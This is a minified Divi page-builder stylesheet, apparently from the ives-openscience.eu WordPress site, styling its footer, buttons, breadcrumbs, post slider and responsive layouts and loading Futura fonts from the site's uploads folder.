.et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0{width:100%;max-width:100%!important;text-align:center}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img{width:100%}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{font-size:16px;text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12,.et_pb_text_14,.et_pb_text_16{margin-bottom:2px!important}.et_pb_text_2,.et_pb_text_9{margin-top:5px!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_17 h1{font-size:40px;text-align:center}.et_pb_text_17 h2{font-size:30px;text-align:left}.et_pb_text_17{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_text_0 h1,.et_pb_text_17 h1{font-size:40px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_text_0 h1{font-size:20px}.et_pb_text_17 h1{font-size:35px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}